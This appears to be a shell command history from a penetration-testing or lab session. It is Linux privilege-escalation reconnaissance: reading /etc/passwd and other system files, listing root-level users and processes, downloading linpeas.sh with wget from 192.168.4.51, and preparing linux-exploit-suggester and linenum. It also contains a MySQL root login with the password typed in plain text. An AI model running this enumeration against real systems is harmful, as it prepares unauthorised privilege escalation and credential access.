 cat .bash_history
ls -al
mysql -h somehost.local -uroot -ppassword123
exit
cd /tmp
clear
ifconfig
netstat -antp
nano myvpn.ovpn
ls
cd tools/
mkdir linux-exploit-suggester
cd linux-exploit-suggester/
nano linux-exploit-suggester.sh
chmod +x linux-exploit-suggester.sh
cat /etc/issue
uname -a
cat /etc/lsb-release
cat /etc/passwd | cut -d: -f1
awk -F: '($3 == "0") {print}' /etc/passwd
cat /proc/version
uname -a
hostname
lscpu
cat /etc/profile
lpstat -a
cat /etc/issue
cat /proc/version
ps aux
cat /etc/services
ps aux | grep root
history
nano .bash_history
history
ls
cd tools/
ls
cd linux-exploit-suggester/
ls
cd ..
mkdir linpeas
cd linpeas/
wget http://192.168.4.51/linpeas.sh
ls
chmod +x linpeas.sh
ls
cd ..
mkdir linenum
cd linenum/
nano linenum.sh
chmod +x linenum.sh
ls
cd ..